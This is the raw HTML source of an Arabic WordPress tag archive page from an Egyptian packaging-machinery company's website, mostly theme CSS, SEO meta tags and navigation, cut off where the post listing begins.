

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89/
body_size: 17694
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>حرارى &#8211; المهندس منسي للتغليف الحديث</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="المهندس منسي للتغليف الحديث &laquo; الخلاصة" href="https://www.engineer-mansy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="المهندس منسي للتغليف الحديث &laquo; خلاصة التعليقات" href="https://www.engineer-mansy.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المهندس منسي للتغليف الحديث &laquo; حرارى خلاصة الوسوم" href="https://www.engineer-mansy.net/tag/%d8%ad%d8%b1%d8%a7%d8%b1%d9%89/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<link rel="stylesheet" type="text/css" href="//www.engineer-mansy.net/core/cache/wpfc-minified/8joo7vct/4l11u.css" media="all"/>
<script src='//www.engineer-mansy.net/core/cache/wpfc-minified/9k9kryns/4l11u.js' type="text/javascript"></script>



<link rel="stylesheet" type="text/css" href="//www.engineer-mansy.net/core/cache/wpfc-minified/6lsyog0k/4l11u.css" media="screen"/>		<meta charset="utf-8">
<meta name="abstract" content="ماكينات تعبئة وتغليف و مواد تعبئة وتغليف  01211116954 - 01211116955 - 01211116956 - 01211116957  - 01211116958">
<meta name="author" content="engmansy">
<meta name="classification" content="اكياس تعبئة و تغليف, شركة المهندس منسي للصناعات الهندسية و التغليف الحديث, شرينك pvc, طبات, قطع غيار, ماكينات اندكشن سيل, ماكينات تعبئة حبوب وحبيبات وبودر, ماكينات تعبئة سوائل اوتوماتيك, ماكينات تعبئة سوائل فى عبوات, ماكينات تعبئة نشا ودقيق وبن اوتوماتيك, ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائري, ماكينات تغليف بالشرنك الحراري, ماكينات تغليف بالفاكيوم, ماكينات تغليف فلوباك افقية, ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج, ماكينات لحام وغلق اكواب بلاستيكية">
<meta name="copyright" content="Copyright المهندس منسي للتغليف الحديث - All rights Reserved.">
<meta name="designer" content="engmansy">
<meta name="distribution" content="Global">
<meta name="language" content="ar">
<meta name="publisher" content="المهندس منسي للتغليف الحديث">
<meta name="rating" content="General">
<meta name="resource-type" content="Document">
<meta name="revisit-after" content="3">
<meta name="subject" content="اكياس تعبئة و تغليف, شركة المهندس منسي للصناعات الهندسية و التغليف الحديث, شرينك pvc, طبات, قطع غيار, ماكينات اندكشن سيل, ماكينات تعبئة حبوب وحبيبات وبودر, ماكينات تعبئة سوائل اوتوماتيك, ماكينات تعبئة سوائل فى عبوات, ماكينات تعبئة نشا ودقيق وبن اوتوماتيك, ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائري, ماكينات تغليف بالشرنك الحراري, ماكينات تغليف بالفاكيوم, ماكينات تغليف فلوباك افقية, ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج, ماكينات لحام وغلق اكواب بلاستيكية">
<meta name="template" content="m2pack">
<meta name="robots" content="index,follow">
<meta name="description" content="ماكينات تعبئة وتغليف و مواد تعبئة وتغليف  01211116954 - 01211116955 - 01211116956 - 01211116957  - 01211116958">
<meta name="keywords" content="ماكينات تغليف بالسلوفان و الليبل,831, الاستيكر, الدائرية, الزجاجه, المهندس, بحجم, حرارى, كلها, لصق, ماركة, ماكينات, منسى, موديل,ماكينة تعبئة وتغليف سوائل نصف اوتوماتيك,نموذج عقد تعبئة وتغليف,نشاط تعبئة وتغليف,نسر الشرق ماكينات تعبئة وتغليف,ماكينات تعبئة وتغليف نصف اوتوماتيك,تعبئة وتغليف الأغذية-نظري,تعبئة وتغليف من المنزل,تعبئة وتغليف منتجات الألبان,تعبئة وتغليف مواد غذائية,تعبئة وتغليف من المنزل في الاردن,,عبئة وتغليف ملح الطعام,تعبئة وتغليف منتجات,مهندس منسي ,تعبئو وتغليف المهندس منسي ,تعبئة وتغليف مصنع,تعبئة وتغليف مصانع,تعبئة وتغليف مشروع">
<style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#00490e}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#00490e}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#00490e}.ticker_carousel.owl-carousel .owl-nav button:hover svg{color:#00490e;fill:#00490e;}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#004044;color:#fff;}.entry_cats ul.post-categories li a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#001aad;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><link rel="canonical" href="https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89/" />
<meta name="twitter:image" content="https://www.engineer-mansy.net/storage/2025/06/831.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="المهندس منسي للتغليف الحديث" /><meta name="twitter:title" content="حرارى" /><meta property="og:image" content="https://www.engineer-mansy.net/storage/2025/06/831.jpg" /><meta property="og:site_name" content="المهندس منسي للتغليف الحديث" /><meta property="og:url" content="https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89/" /><meta property="og:type" content="object" /><meta property="og:title" content="حرارى" /><meta name="title" content="حرارى" /><link rel="icon" href="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.engineer-mansy.net/storage/2021/06/cropped-شركة-المهندس-منسى-270x270.jpg" />
</head>
<body class="rtl archive tag tag-6736 wp-embed-responsive wp-theme-cream-magazine hfeed right-sidebar">
<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
<div class="page-wrapper">
<header class="general-header cm-header-style-one">
<div class="cm-container">
<div class="logo-container">
<div class="row align-items-center">
<div class="cm-col-lg-4 cm-col-12">
<div class="logo">
<span class="site-title"><a href="https://www.engineer-mansy.net/" rel="home">المهندس منسي للتغليف الحديث</a></span>
<p class="site-description">ماكينات تعبئة وتغليف و مواد تعبئة وتغليف  01211116954 &#8211; 01211116955 &#8211; 01211116956 &#8211; 01211116957  &#8211; 01211116958</p>
</div>
</div>
</div>
</div>
<nav class="main-navigation">
<div id="main-nav" class="primary-navigation">
<ul id="menu-1" class=""><li id="menu-item-17070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17070"><a href="https://www.engineer-mansy.net/">الرئيسية</a></li>
<li id="menu-item-17071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17071"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا</a></li>
<li id="menu-item-17563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17563"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا في الفروع التي تناسبك</a></li>
</ul>			</div>
<div class="header-search-container">
<div class="search-form-entry">
<form role="search" class="cm-search-form" method="get" action="https://www.engineer-mansy.net/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form>				</div>
</div>
</nav>
</div>
</header>
<div id="content" class="site-content">
<div class="cm-container">
<div class="inner-page-wrapper">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<div class="cm_archive_page">
<div class="breadcrumb  default-breadcrumb">
<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.engineer-mansy.net/" rel="home" itemprop="item"><span itemprop="name">الرئيسية</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.engineer-mansy.net/tag/%D8%AD%D8%B1%D8%A7%D8%B1%D9%89" itemprop="item"><span itemprop="name">حرارى</span></a><meta itemprop="position" content="2" /></li></ul></nav>			</div>
<div class="archive-container">
<div class="row">
<div class="cm-col-lg-8 cm-col-12 sticky_portion">
<div class="content-entry">
<section class="list_page_iner">
<div class="section-title">
<h1>الوسم: <span>حرارى</span></h1>											</div>
<div class="list_entry">
<section class="post-display-grid">
<div class="section_inner">
<div class="row">
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<article id="post-98605" class="grid-post-holder post-98605 post type-post status-publish format-standard has-post-thumbnail hentry category-14453 tag-5963 tag-1049 tag-731 tag-10070 tag-11 tag-11173 tag-6736 tag-14518 tag-586 tag-3275 tag-107 tag-84 tag-46">
<div class="card">
<div class="post_thumb">
